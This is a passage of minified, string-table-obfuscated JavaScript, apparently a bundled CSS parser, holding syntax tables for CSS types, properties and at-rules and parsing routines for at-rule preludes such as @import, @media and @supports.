),"media-or":t(936),"media-query":t(1788),"media-query-list":t(1428),"media-type":t(1663),"mf-boolean":t(2595),"mf-name":t(1663),"mf-plain":t(498),"mf-range":t(1176),"mf-value":t(2856),"min()":t(2698),"minmax()":t(2955),"mod()":t(266),"name-repeat":t(2155),"named-color":t(1726),"namespace-prefix":t(1663),"ns-prefix":t(475),"number-percentage":t(3119),"numeric-figure-values":t(2858),"numeric-fraction-values":t(795),"numeric-spacing-values":t(519),nth:t(3050),"opacity()":t(1076),"overflow-position":t(1017),"outline-radius":t(3231),"page-body":t(3446),"page-margin-box":t(2709),"page-margin-box-type":t(2055),"page-selector-list":t(2752),"page-selector":t(286),"page-size":t(3315),"path()":t(2834),"paint()":t(2080),"perspective()":t(2588),"polygon()":t(887),"polar-color-space":t(550),position:t(410),"pow()":t(1249),"pseudo-class-selector":t(319),"pseudo-element-selector":t(1438),"pseudo-page":t(477),quote:t(1459),"radial-gradient()":t(1512),ratio:t(1408),"ray()":t(1018),"ray-size":t(1822),"rectangular-color-space":t(1278),"relative-selector":t(3284),"relative-selector-list":t(1421),"relative-size":t(342),"rem()":t(922),"repeat-style":t(1425),"repeating-conic-gradient()":t(686),"repeating-linear-gradient()":t(3366),"repeating-radial-gradient()":t(841),"reversed-counter-name":t(466),"rgb()":t(384),"rgba()":t(290),"rotate()":t(3190),"rotate3d()":t(3469),"rotateX()":t(1515),"rotateY()":t(1414),"rotateZ()":t(3237),"round()":t(1355),"rounding-strategy":t(2843),"saturate()":t(1070),"scale()":t(3458),"scale3d()":t(162),"scaleX()":t(2947),"scaleY()":t(553),"scaleZ()":t(1177),"scroll()":t(3156),scroller:t(3069),"self-position":t(802),"shape-radius":t(1524),"sign()":t(2324),"skew()":t(809),"skewX()":t(2742),"skewY()":t(997),"sepia()":t(2546),shadow:t(422),"shadow-t":t(1683),shape:t(1642),"shape-box":t(1626),"side-or-corner":t(910),"sin()":t(900),"single-animation":t(1700),"single-animation-direction":t(215),"single-animation-fill-mode":t(374),"single-animation-iteration-count":t(1435),"single-animation-play-state":t(3277),"single-animation-timeline":t(2619),"single-transition":t(1444),"single-transition-property":t(3377),size:t(741),"sqrt()":t(3283),"step-position":t(2726),"step-timing-function":t(482),"subclass-selector":t(1069),"supports-condition":t(1729),"supports-in-parens":t(996),"supports-feature":t(2008),"supports-decl":t(3397),"supports-selector-fn":t(2667),symbol:t(2523),"system-color":t(3255),"tan()":t(1958),target:t(3096),"target-counter()":t(2515),"target-counters()":t(2199),"target-text()":t(3345),"time-percentage":t(1994),"timeline-range-name":t(2760),"easing-function":t(1245),"track-breadth":t(2944),"track-list":t(1103),"track-repeat":t(1147),"track-size":t(1693),"transform-function":t(2146),"transform-list":t(229),"transition-behavior-value":t(2329),"translate()":t(1998),"translate3d()":t(3152),"translateX()":t(2798),"translateY()":t(2409),"translateZ()":t(1952),"type-or-unit":t(2297),"type-selector":t(1061),"var()":t(192),"view()":t(2467),"viewport-length":t(995),"visual-box":t(2869),"wq-name":t(2149),"-legacy-gradient":t(2547),"-legacy-linear-gradient":t(163),"-legacy-repeating-linear-gradient":t(943),"-legacy-linear-gradient-arguments":t(2562),"-legacy-radial-gradient":t(2497),"-legacy-repeating-radial-gradient":t(1201),"-legacy-radial-gradient-arguments":t(2157),"-legacy-radial-gradient-size":t(3338),"-legacy-radial-gradient-shape":t(2112),"-non-standard-font":t(1989),"-non-standard-color":t(1873),"-non-standard-image-rendering":t(1032),"-non-standard-overflow":t(3305),"-non-standard-size":t(3055),"-webkit-gradient()":t(2294),"-webkit-gradient-color-stop":t(649),"-webkit-gradient-point":t(897),"-webkit-gradient-radius":t(3231),"-webkit-gradient-type":t(2488),"-webkit-mask-box-repeat":t(2879),"-ms-filter-function-list":t(2208),"-ms-filter-function":t(1983),"-ms-filter-function-progid":t(2176),"-ms-filter-function-legacy":t(1527),"absolute-color-base":t(2063),"absolute-color-function":t(2536),age:t(593),"anchor-name":t(1219),"attr-name":t(1585),"attr-fallback":t(657),"bg-clip":t(2044),bottom:t(3371),"container-name":t(2668),"container-condition":t(1336),"coord-box":t(3138),"generic-voice":t(592),gender:t(1209),"generic-script-specific":t(506),"generic-complete":t(2047),"generic-incomplete":t(1130),"-non-standard-generic-family":t(1629),left:t(3371),"color-base":t(385),"color-function":t(2536),"device-cmyk()":t(265),"legacy-device-cmyk-syntax":t(1705),"modern-device-cmyk-syntax":t(2979),"cmyk-component":t(199),"color-mix()":t(2682),"color-space":t(688),"custom-color-space":t(1219),paint:t(1332),"palette-identifier":t(1219),right:t(3371),"scope-start":t(2687),"scope-end":t(2687),"forgiving-selector-list":t(2894),"forgiving-relative-selector-list":t(2960),"selector-list":t(2046),"complex-real-selector-list":t(3269),"simple-selector-list":t(1533),"relative-real-selector-list":t(2153),"complex-selector-unit":t(2002),"complex-real-selector":t(1129),"relative-real-selector":t(335),"pseudo-compound-selector":t(3162),"simple-selector":t(2476),"legacy-pseudo-element-selector":t(808),"single-animation-composition":t(856),"svg-length":t(3433),"svg-writing-mode":t(3205),top:t(3371),x:t(1015),y:t(1015),declaration:t(2710),"declaration-list":t(1105),url:t(863),"url-modifier":t(3082),"number-zero-one":t(2678),"number-one-or-greater":t(3212),"color()":t(803),"colorspace-params":t(3322),"predefined-rgb-params":t(1942),"predefined-rgb":t(2571),"xyz-params":t(542),"xyz-space":t(1817),"oklab()":t(2451),"oklch()":t(2328),"offset-path":t(697),"rect()":t(1852),"xywh()":t(908),"query-in-parens":t(1621),"size-feature":t(1299),"style-feature":t(2926),"style-query":t(486),"style-condition":t(2576),"style-in-parens":t(2727),"-non-standard-display":t(760),"inset-area":t(3137),"position-area":t(2871),"anchor()":t(2332),"anchor-side":t(222),"anchor-size()":t(983),"anchor-size":t(1291),"anchor-element":t(1219),"try-size":t(1628),"try-tactic":t(1383),"font-variant-css2":t(925),"font-width-css3":t(2022),"system-family-name":t(296)},properties:{"--*":t(2739),"-ms-accelerator":t(1511),"-ms-block-progression":t(3488),"-ms-content-zoom-chaining":t(1379),"-ms-content-zooming":t(1593),"-ms-content-zoom-limit":t(1770),"-ms-content-zoom-limit-max":t(382),"-ms-content-zoom-limit-min":t(382),"-ms-content-zoom-snap":t(1374),"-ms-content-zoom-snap-points":t(2825),"-ms-content-zoom-snap-type":t(3425),"-ms-filter":t(2284),"-ms-flow-from":t(2125),"-ms-flow-into":t(2125),"-ms-grid-columns":t(1932),"-ms-grid-rows":t(1932),"-ms-high-contrast-adjust":t(2303),"-ms-hyphenate-limit-chars":t(417),"-ms-hyphenate-limit-lines":t(2487),"-ms-hyphenate-limit-zone":t(744),"-ms-ime-align":t(157),"-ms-overflow-style":t(1302),"-ms-scrollbar-3dlight-color":t(1550),"-ms-scrollbar-arrow-color":t(1550),"-ms-scrollbar-base-color":t(1550),"-ms-scrollbar-darkshadow-color":t(1550),"-ms-scrollbar-face-color":t(1550),"-ms-scrollbar-highlight-color":t(1550),"-ms-scrollbar-shadow-color":t(1550),"-ms-scrollbar-track-color":t(1550),"-ms-scroll-chaining":t(2227),"-ms-scroll-limit":t(424),"-ms-scroll-limit-x-max":t(1917),"-ms-scroll-limit-x-min":t(929),"-ms-scroll-limit-y-max":t(1917),"-ms-scroll-limit-y-min":t(929),"-ms-scroll-rails":t(168),"-ms-scroll-snap-points-x":t(2584),"-ms-scroll-snap-points-y":t(2584),"-ms-scroll-snap-type":t(3425),"-ms-scroll-snap-x":t(731),"-ms-scroll-snap-y":t(867),"-ms-scroll-translation":t(3046),"-ms-text-autospace":t(460),"-ms-touch-select":t(1880),"-ms-user-select":t(790),"-ms-wrap-flow":t(2068),"-ms-wrap-margin":t(929),"-ms-wrap-through":t(976),"-moz-appearance":t(1890),"-moz-binding":t(2277),"-moz-border-bottom-colors":t(888),"-moz-border-left-colors":t(888),"-moz-border-right-colors":t(888),"-moz-border-top-colors":t(888),"-moz-context-properties":t(2388),"-moz-float-edge":t(2130),"-moz-force-broken-image-icon":t(1395),"-moz-image-region":t(779),"-moz-orient":t(1118),"-moz-outline-radius":t(3280),"-moz-outline-radius-bottomleft":t(1670),"-moz-outline-radius-bottomright":t(1670),"-moz-outline-radius-topleft":t(1670),"-moz-outline-radius-topright":t(1670),"-moz-stack-sizing":t(2987),"-moz-text-blink":t(2376),"-moz-user-focus":t(481),"-moz-user-input":t(3317),"-moz-user-modify":t(2089),"-moz-window-dragging":t(311),"-moz-window-shadow":t(2136),"-webkit-appearance":t(1272),"-webkit-border-before":t(2550),"-webkit-border-before-color":t(1550),"-webkit-border-before-style":t(245),"-webkit-border-before-width":t(3209),"-webkit-box-reflect":t(279),"-webkit-line-clamp":t(1858),"-webkit-mask":t(2137),"-webkit-mask-attachment":t(1208),"-webkit-mask-clip":t(723),"-webkit-mask-composite":t(660),"-webkit-mask-image":t(610),"-webkit-mask-origin":t(1876),"-webkit-mask-position":t(2259),"-webkit-mask-position-x":t(1920),"-webkit-mask-position-y":t(1287),"-webkit-mask-repeat":t(1404),"-webkit-mask-repeat-x":t(889),"-webkit-mask-repeat-y":t(889),"-webkit-mask-size":t(1520),"-webkit-overflow-scrolling":t(2078),"-webkit-tap-highlight-color":t(1550),"-webkit-text-fill-color":t(1550),"-webkit-text-stroke":t(643),"-webkit-text-stroke-color":t(1550),"-webkit-text-stroke-width":t(929),"-webkit-touch-callout":t(704),"-webkit-user-modify":t(2611),"accent-color":t(3066),"align-content":t(2026),"align-items":t(815),"align-self":t(2939),"align-tracks":t(2480),all:t(933),"anchor-name":t(2755),"anchor-scope":t(2783),animation:t(1925),"animation-composition":t(930),"animation-delay":t(3328),"animation-direction":t(178),"animation-duration":t(3328),"animation-fill-mode":t(430),"animation-iteration-count":t(1766),"animation-name":t(226),"animation-play-state":t(1662),"animation-range":t(1849),"animation-range-end":t(1181),"animation-range-start":t(1181),"animation-timing-function":t(2286),"animation-timeline":t(860),appearance:t(3369),"aspect-ratio":t(320),azimuth:t(1257),"backdrop-filter":t(2473),"backface-visibility":t(1117),background:t(2525),"background-attachment":t(1208),"background-blend-mode":t(1555),"background-clip":t(1641),"background-color":t(1550),"background-image":t(2639),"background-origin":t(214),"background-position":t(2053),"background-position-x":t(3110),"background-position-y":t(2345),"background-repeat":t(1404),"background-size":t(1520),"block-size":t(2387),border:t(3039),"border-block":t(1557),"border-block-color":t(675),"border-block-style":t(472),"border-block-width":t(541),"border-block-end":t(1557),"border-block-end-color":t(3189),"border-block-end-style":t(472),"border-block-end-width":t(541),"border-block-start":t(1557),"border-block-start-color":t(3189),"border-block-start-style":t(472),"border-block-start-width":t(541),"border-bottom":t(3039),"border-bottom-color":t(3189),"border-bottom-left-radius":t(2925),"border-bottom-right-radius":t(2925),"border-bottom-style":t(2024),"border-bottom-width":t(2403),"border-collapse":t(3319),"border-color":t(3170),"border-end-end-radius":t(2925),"border-end-start-radius":t(2925),"border-image":t(1385),"border-image-outset":t(2485),"border-image-repeat":t(1575),"border-image-slice":t(1846),"border-image-source":t(631),"border-image-width":t(603),"border-inline":t(1557),"border-inline-end":t(1557),"border-inline-color":t(675),"border-inline-style":t(472),"border-inline-width":t(541),"border-inline-end-color":t(3189),"border-inline-end-style":t(472),"border-inline-end-width":t(541),"border-inline-start":t(1557),"border-inline-start-color":t(3189),"border-inline-start-style":t(472),"border-inline-start-width":t(541),"border-left":t(3039),"border-left-color":t(1550),"border-left-style":t(2024),"border-left-width":t(2403),"border-radius":t(1396),"border-right":t(3039),"border-right-color":t(1550),"border-right-style":t(2024),"border-right-width":t(2403),"border-spacing":t(1812),"border-start-end-radius":t(2925),"border-start-start-radius":t(2925),"border-style":t(745),"border-top":t(3039),"border-top-color":t(1550),"border-top-left-radius":t(2925),"border-top-right-radius":t(2925),"border-top-style":t(2024),"border-top-width":t(2403),"border-width":t(807),bottom:t(2360),"box-align":t(1264),"box-decoration-break":t(2624),"box-direction":t(3475),"box-flex":t(1015),"box-flex-group":t(3015),"box-lines":t(462),"box-ordinal-group":t(3015),"box-orient":t(1447),"box-pack":t(2938),"box-shadow":t(2852),"box-sizing":t(244),"break-after":t(2654),"break-before":t(2654),"break-inside":t(2606),"caption-side":t(1937),caret:t(1897),"caret-color":t(3066),"caret-shape":t(1947),clear:t(1276),clip:t(779),"clip-path":t(2626),"clip-rule":t(2391),color:t(1550),"color-interpolation-filters":t(1022),"color-scheme":t(2086),"column-count":t(2717),"column-fill":t(1881),"column-gap":t(200),"column-rule":t(2681),"column-rule-color":t(1550),"column-rule-style":t(245),"column-rule-width":t(3209),"column-span":t(816),"column-width":t(3371),columns:t(2445),contain:t(187),"contain-intrinsic-size":t(877),"contain-intrinsic-block-size":t(998),"contain-intrinsic-height":t(998),"contain-intrinsic-inline-size":t(998),"contain-intrinsic-width":t(998),container:t(2234),"container-name":t(2114),"container-type":t(2378),content:t(2914),"content-visibility":t(3089),"counter-increment":t(2442),"counter-reset":t(2673),"counter-set":t(2442),cursor:t(2470),d:t(1931),cx:t(3231),cy:t(3231),direction:t(781),display:t(2198),"dominant-baseline":t(1760),"empty-cells":t(194),"field-sizing":t(1161),fill:t(2059),"fill-opacity":t(3295),"fill-rule":t(2391),filter:t(1128),flex:t(2646),"flex-basis":t(2113),"flex-direction":t(2122),"flex-flow":t(2699),"flex-grow":t(1015),"flex-shrink":t(1015),"flex-wrap":t(1584),float:t(726),font:t(2704),"font-family":t(3157),"font-feature-settings":t(166),"font-kerning":t(2110),"font-language-override":t(211),"font-optical-sizing":t(2303),"font-palette":t(3086),"font-variation-settings":t(1148),"font-size":t(1174),"font-size-adjust":t(1646),"font-smooth":t(1392),"font-stretch":t(2452),"font-style":t(3307),"font-synthesis":t(935),"font-synthesis-position":t(2303),"font-synthesis-small-caps":t(2303),"font-synthesis-style":t(2303),"font-synthesis-weight":t(2303),"font-variant":t(1028),"font-variant-alternates":t(2139),"font-variant-caps":t(2207),"font-variant-east-asian":t(400),"font-variant-emoji":t(367),"font-variant-ligatures":t(916),"font-variant-numeric":t(634),"font-variant-position":t(1182),"font-weight":t(970),"forced-color-adjust":t(1563),gap:t(2348),grid:t(1193),"grid-area":t(740),"grid-auto-columns":t(1006),"grid-auto-flow":t(1470),"grid-auto-rows":t(1006),"grid-column":t(1990),"grid-column-end":t(1599),"grid-column-gap":t(2544),"grid-column-start":t(1599),"grid-gap":t(1928),"grid-row":t(1990),"grid-row-end":t(1599),"grid-row-gap":t(2544),"grid-row-start":t(1599),"grid-template":t(1e3),"grid-template-areas":t(3272),"grid-template-columns":t(999),"grid-template-rows":t(999),"hanging-punctuation":t(2801),height:t(2106),"hyphenate-character":t(654),"hyphenate-limit-chars":t(3019),hyphens:t(2664),"image-orientation":t(440),"image-rendering":t(3312),"image-resolution":t(3411),"ime-mode":t(1473),"initial-letter":t(1046),"initial-letter-align":t(1454),"inline-size":t(2387),"input-security":t(2303),inset:t(2788),"inset-block":t(1285),"inset-block-end":t(3188),"inset-block-start":t(3188),"inset-inline":t(1285),"inset-inline-end":t(3188),"inset-inline-start":t(3188),"interpolate-size":t(514),isolation:t(1660),"justify-content":t(661),"justify-items":t(2636),"justify-self":t(1706),"justify-tracks":t(2134),left:t(2360),"letter-spacing":t(200),"line-break":t(3063),"line-clamp":t(1858),"line-height":t(2815),"line-height-step":t(929),"list-style":t(1185),"list-style-image":t(146),"list-style-position":t(822),"list-style-type":t(546),margin:t(1870),"margin-block":t(2232),"margin-block-end":t(3367),"margin-block-start":t(3367),"margin-bottom":t(2360),"margin-inline":t(2232),"margin-inline-end":t(3367),"margin-inline-start":t(3367),"margin-left":t(2360),"margin-right":t(2360),"margin-top":t(2360),"margin-trim":t(3251),marker:t(1929),"marker-end":t(1929),"marker-mid":t(1929),"marker-start":t(1929),mask:t(1587),"mask-border":t(869),"mask-border-mode":t(1728),"mask-border-outset":t(2485),"mask-border-repeat":t(1575),"mask-border-slice":t(2407),"mask-border-source":t(631),"mask-border-width":t(603),"mask-clip":t(3390),"mask-composite":t(1940),"mask-image":t(610),"mask-mode":t(1247),"mask-origin":t(2718),"mask-position":t(2259),"mask-repeat":t(1404),"mask-size":t(1520),"mask-type":t(1728),"masonry-auto-flow":t(1965),"math-depth":t(2456),"math-shift":t(1012),"math-style":t(1012),"max-block-size":t(2037),"max-height":t(2770),"max-inline-size":t(2037),"max-lines":t(1858),"max-width":t(2770),"min-block-size":t(2147),"min-height":t(2106),"min-inline-size":t(2147),"min-width":t(2106),"mix-blend-mode":t(3318),"object-fit":t(2040),"object-position":t(2225),offset:t(3306),"offset-anchor":t(2036),"offset-distance":t(2544),"offset-path":t(3135),"offset-position":t(1109),"offset-rotate":t(1116),opacity:t(3258),order:t(3015),orphans:t(3015),outline:t(1842),"outline-color":t(3066),"outline-offset":t(929),"outline-style":t(805),"outline-width":t(2403),overflow:t(2786),"overflow-anchor":t(2303),"overflow-block":t(2413),"overflow-clip-box":t(3266),"overflow-clip-margin":t(3386),"overflow-inline":t(2413),"overflow-wrap":t(705),"overflow-x":t(2413),"overflow-y":t(2413),overlay:t(2644),"overscroll-behavior":t(2950),"overscroll-behavior-block":t(1752),"overscroll-behavior-inline":t(1752),"overscroll-behavior-x":t(1752),"overscroll-behavior-y":t(1752),padding:t(3323),"padding-block":t(882),"padding-block-end":t(599),"padding-block-start":t(599),"padding-bottom":t(3231),"padding-inline":t(882),"padding-inline-end":t(599),"padding-inline-start":t(599),"padding-left":t(3231),"padding-right":t(3231),"padding-top":t(3231),page:t(717),"page-break-after":t(3460),"page-break-before":t(3460),"page-break-inside":t(2507),"paint-order":t(201),perspective:t(434),"perspective-origin":t(2225),"place-content":t(687),"place-items":t(1985),"place-self":t(3286),"pointer-events":t(2674),position:t(461),"position-anchor":t(1960),"position-area":t(393),"position-try":t(316),"position-try-fallbacks":t(1796),"position-try-order":t(934),"position-visibility":t(396),"print-color-adjust":t(1327),quotes:t(3493),r:t(3231),resize:t(1970),right:t(2360),rotate:t(317),"row-gap":t(200),"ruby-align":t(2640),"ruby-merge":t(964),"ruby-position":t(2138),rx:t(3231),ry:t(3231),scale:t(2863),"scrollbar-color":t(357),"scrollbar-gutter":t(1718),"scrollbar-width":t(2454),"scroll-behavior":t(903),"scroll-margin":t(1367),"scroll-margin-block":t(1026),"scroll-margin-block-start":t(929),"scroll-margin-block-end":t(929),"scroll-margin-bottom":t(929),"scroll-margin-inline":t(1026),"scroll-margin-inline-start":t(929),"scroll-margin-inline-end":t(929),"scroll-margin-left":t(929),"scroll-margin-right":t(929),"scroll-margin-top":t(929),"scroll-padding":t(1980),"scroll-padding-block":t(3285),"scroll-padding-block-start":t(995),"scroll-padding-block-end":t(995),"scroll-padding-bottom":t(995),"scroll-padding-inline":t(3285),"scroll-padding-inline-start":t(995),"scroll-padding-inline-end":t(995),"scroll-padding-left":t(995),"scroll-padding-right":t(995),"scroll-padding-top":t(995),"scroll-snap-align":t(2017),"scroll-snap-coordinate":t(3478),"scroll-snap-destination":t(2225),"scroll-snap-points-x":t(3431),"scroll-snap-points-y":t(3431),"scroll-snap-stop":t(413),"scroll-snap-type":t(1418),"scroll-snap-type-x":t(2178),"scroll-snap-type-y":t(2178),"scroll-timeline":t(2855),"scroll-timeline-axis":t(3080),"scroll-timeline-name":t(2374),"shape-image-threshold":t(3258),"shape-margin":t(2544),"shape-outside":t(489),"shape-rendering":t(540),stroke:t(2059),"stroke-dasharray":t(881),"stroke-dashoffset":t(1710),"stroke-linecap":t(848),"stroke-linejoin":t(940),"stroke-miterlimit":t(2307),"stroke-opacity":t(2289),"stroke-width":t(1710),"tab-size":t(2361),"table-layout":t(3248),"text-align":t(1047),"text-align-last":t(2503),"text-anchor":t(714),"text-combine-upright":t(1919),"text-decoration":t(2370),"text-decoration-color":t(1550),"text-decoration-line":t(2965),"text-decoration-skip":t(2034),"text-decoration-skip-ink":t(2833),"text-decoration-style":t(612),"text-decoration-thickness":t(1836),"text-emphasis":t(1653),"text-emphasis-color":t(1550),"text-emphasis-position":t(2043),"text-emphasis-style":t(350),"text-indent":t(3045),"text-justify":t(2616),"text-orientation":t(2803),"text-overflow":t(2104),"text-rendering":t(2400),"text-shadow":t(707),"text-size-adjust":t(2789),"text-spacing-trim":t(1643),"text-transform":t(507),"text-underline-offset":t(2353),"text-underline-position":t(3023),"text-wrap":t(2188),"text-wrap-mode":t(2685),"text-wrap-style":t(197),"timeline-scope":t(2755),top:t(2360),"touch-action":t(3300),transform:t(720),"transform-box":t(2418),"transform-origin":t(2545),"transform-style":t(1996),transition:t(2319),"transition-behavior":t(2181),"transition-delay":t(3328),"transition-duration":t(3328),"transition-property":t(517),"transition-timing-function":t(2286),translate:t(448),"unicode-bidi":t(1452),"user-select":t(1553),"vector-effect":t(2875),"vertical-align":t(144),"view-timeline":t(2763),"view-timeline-axis":t(3080),"view-timeline-inset":t(1673),"view-timeline-name":t(2755),"view-transition-name":t(3309),visibility:t(181),"white-space":t(1388),"white-space-collapse":t(1907),widows:t(3015),width:t(2106),"will-change":t(2909),"word-break":t(713),"word-spacing":t(3018),"word-wrap":t(1957),"writing-mode":t(464),x:t(3231),y:t(3231),"z-index":t(2614),zoom:t(2315),"-moz-background-clip":t(3122),"-moz-border-radius-bottomleft":t(1784),"-moz-border-radius-bottomright":t(2421),"-moz-border-radius-topleft":t(1064),"-moz-border-radius-topright":t(2421),"-moz-control-character-visibility":t(1117),"-moz-osx-font-smoothing":t(2554),"-moz-user-select":t(821),"-ms-flex-align":t(2156),"-ms-flex-item-align":t(2443),"-ms-flex-line-pack":t(1878),"-ms-flex-negative":t(1315),"-ms-flex-pack":t(3331),"-ms-flex-order":t(3015),"-ms-flex-positive":t(1079),"-ms-flex-preferred-size":t(2998),"-ms-interpolation-mode":t(1283),"-ms-grid-column-align":t(1065),"-ms-grid-row-align":t(1065),"-ms-hyphenate-limit-last":t(1500),"-webkit-background-clip":t(723),"-webkit-column-break-after":t(1711),"-webkit-column-break-before":t(1711),"-webkit-column-break-inside":t(1711),"-webkit-font-smoothing":t(2365),"-webkit-mask-box-image":t(1968),"-webkit-print-color-adjust":t(1327),"-webkit-text-security":t(224),"-webkit-user-drag":t(2784),"-webkit-user-select":t(2245),"alignment-baseline":t(2446),"baseline-shift":t(2607),behavior:t(2690),cue:t(663),"cue-after":t(1522),"cue-before":t(1522),"glyph-orientation-horizontal":t(3027),"glyph-orientation-vertical":t(3027),kerning:t(3124),pause:t(407),"pause-after":t(221),"pause-before":t(221),rest:t(3357),"rest-after":t(221),"rest-before":t(221),src:t(818),speak:t(972),"speak-as":t(513),"unicode-range":t(171),"voice-balance":t(1926),"voice-duration":t(1765),"voice-family":t(1052),"voice-pitch":t(406),"voice-range":t(406),"voice-rate":t(891),"voice-stress":t(1162),"voice-volume":t(1589),"white-space-trim":t(3382)},atrules:{charset:{prelude:t(2284),descriptors:null},"counter-style":{prelude:t(955),descriptors:{"additive-symbols":t(1210),fallback:t(955),negative:t(1969),pad:t(3036),prefix:t(175),range:t(373),"speak-as":t(1368),suffix:t(175),symbols:t(3083),system:t(3166)}},document:{prelude:t(3005),descriptors:null},"font-palette-values":{prelude:t(1219),descriptors:{"base-palette":t(3e3),"font-family":t(2358),"override-colors":t(2560)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2896),"descent-override":t(2896),"font-display":t(172),"font-family":t(3337),"font-feature-settings":t(166),"font-variation-settings":t(1148),"font-stretch":t(2711),"font-style":t(2629),"font-weight":t(1967),"line-gap-override":t(2896),"size-adjust":t(382),src:t(818),"unicode-range":t(171)}},"font-feature-values":{prelude:t(2358),descriptors:null},import:{prelude:t(1810),descriptors:null},keyframes:{prelude:t(757),descriptors:null},layer:{prelude:t(1436),descriptors:null},media:{prelude:t(294),descriptors:null},namespace:{prelude:t(2019),descriptors:null},page:{prelude:t(2632),descriptors:{bleed:t(1917),marks:t(1950),"page-orientation":t(1420),size:t(2100)}},"position-try":{prelude:t(1219),descriptors:{top:t(3188),left:t(512),bottom:t(442),right:t(312),"inset-block-start":t(1394),"inset-block-end":t(1364),"inset-inline-start":t(3127),"inset-inline-end":t(451),"inset-block":t(1598),"inset-inline":t(813),inset:t(1222),"margin-top":t(620),"margin-left":t(3367),"margin-bottom":t(2350),"margin-right":t(308),"margin-block-start":t(1145),"margin-block-end":t(1157),"margin-inline-start":t(1007),"margin-inline-end":t(1607),margin:t(332),"margin-block":t(3245),"margin-inline":t(275),width:t(2387),height:t(1945),"min-width":t(2147),"min-height":t(3417),"max-width":t(2037),"max-height":t(2731),"block-size":t(1003),"inline-size":t(2670),"min-block-size":t(2809),"min-inline-size":t(2581),"max-block-size":t(1993),"max-inline-size":t(1780),"align-self":t(2985),"justify-self":t(1121)}},property:{prelude:t(3013),descriptors:{syntax:t(2284),inherits:t(2951),"initial-value":t(810)}},scope:{prelude:t(2637),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2585),descriptors:null},container:{prelude:t(2593),descriptors:null},nest:{prelude:t(2046),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(196)]){case ie:return this[n(1864)]();case ge:return this[n(2612)]();case ve:return this[n(1490)](this[n(1250)],e[n(3424)]);case be:return this[n(510)](this[n(1250)],e[n(3424)]);case oe:return this[n(2393)]();case ue:return this[n(1312)]();case le:return this[n(3041)]();case ce:return this[n(2984)]();case ne:return this[n(3246)](this[n(2708)],this[n(1799)],n(1263))?this[n(2389)]():this[n(3158)](this[n(1250)],e[n(3424)]);case se:return this[n(2389)]();case ee:return this[n(2056)](this[n(2708)],117)&&this[n(2056)](this[n(2708)]+1,43)?this[n(3185)]():this[n(532)]();case ae:{const t=this[n(1610)](this[n(2708)]);if(47===t||42===t||43===t||45===t)return this[n(2612)]();35===t&&this[n(2244)](n(1347),this[n(2708)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2336)]&&r(1652)!==n[r(2336)][r(1591)]&&null!==e&&r(1652)!==e[r(1591)]&&n[r(769)]({type:r(1652),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(196)]){case be:return this[e(3198)]();case ie:return this[e(1239)]();case me:return this[e(3419)](1)===me?this[e(1645)]():this[e(272)]();case ee:return this[e(1827)]();case ce:case le:return this[e(3041)]();case ue:46===this[e(1610)](this[e(2708)])&&this[e(2244)](e(3056),this[e(2708)]+1);break;case ae:switch(this[e(1610)](this[e(2708)])){case 43:case 62:case 126:case 47:return this[e(1652)]();case 46:return this[e(1600)]();case 42:case 124:return this[e(1827)]();case 35:return this[e(1239)]();case 38:return this[e(2500)]()}}}};function nu(e){const n=t;return null!==e&&n(2612)===e[n(1591)]&&("-"===e[n(2594)][e[n(2594)][n(801)]-1]||"+"===e[n(2594)][e[n(2594)][n(801)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(2594)]=" "+e[r(2594)]),nu(n[r(2336)])&&(n[r(2336)][r(2594)]+=" ")},expression:function(){const e=t;return this[e(1739)](this[e(401)](null,!1))},var:function(){const e=t,n=this[e(301)]();if(this[e(938)](),n[e(769)](this[e(532)]()),this[e(938)](),this[e(196)]===ge){n[e(769)](this[e(2612)]());const t=this[e(1883)],r=this[e(2189)]?this[e(2281)](null):this[e(401)](this[e(2260)],!1);if(e(2281)===r[e(1591)]&&r[e(554)][e(1458)])for(let n=t-this[e(1883)];n<=0;n++)if(this[e(3419)](n)===de){r[e(554)][e(225)]({type:e(1166),loc:null,value:" "});break}n[e(769)](r)}return n}},iu=new Set([t(1104),t(1508),t(3206),"or"]),ou={parse:{prelude(){const e=t,n=this[e(301)]();if(this[e(196)]===ee){const t=this[e(2946)](this[e(2708)],this[e(1799)]);iu[e(939)](t[e(1772)]())||n[e(769)](this[e(532)]())}return n[e(769)](this[e(1375)](e(1400))),n},block(e=!1){return this[t(1269)](e)}}},su={parse:{prelude:null,block(){return this[t(1269)](!0)}}};function au(e,n){const r=t;return this[r(1513)]((()=>{const t=r;try{return e[t(1955)](this)}finally{this[t(938)](),this[t(1879)](0)!==ye&&this[t(2244)]()}}),n||(()=>this[r(401)](null,!0)))}const cu={layer(){const e=t;this[e(938)]();const n=this[e(301)](),r=au[e(1955)](this,this[e(3076)]);return e(401)===r[e(1591)]&&""===r[e(2594)]||n[e(769)](r),n},supports(){const e=t;this[e(938)]();const n=this[e(301)](),r=au[e(1955)](this,this[e(388)],(()=>au[e(1955)](this,(()=>this[e(1375)](e(1402))))));return e(401)===r[e(1591)]&&""===r[e(2594)]||n[e(769)](r),n}},lu={container:ou,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(301)]();switch(this[e(196)]){case oe:n[e(769)](this[e(2393)]());break;case se:case ne:n[e(769)](this[e(2389)]());break;default:this[e(2244)](e(1703))}return this[e(938)](),this[e(196)]===ee&&this[e(3246)](this[e(2708)],this[e(1799)],e(2142))?n[e(769)](this[e(532)]()):this[e(196)]===ne&&this[e(3246)](this[e(2708)],this[e(1799)],e(1298))&&n[e(769)](this[e(3158)](null,cu)),this[e(938)](),this[e(196)]===ne&&this[e(3246)](this[e(2708)],this[e(1799)],e(2103))&&n[e(769)](this[e(3158)](null,cu)),this[e(1879)](0)!==ee&&this[e(1879)](0)!==ve||n[e(769)](this[e(3035)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1739)](this[e(1102)]())},block(){return this[t(1269)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1739)](this[e(3035)]())},block(e=!1){return this[t(1269)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1739)](this[e(2762)]())},block(){return this[t(1269)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1739)](this[e(2762)]())},block(){return this[t(1269)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1739)](this[e(2540)]())},block(e=!1){return 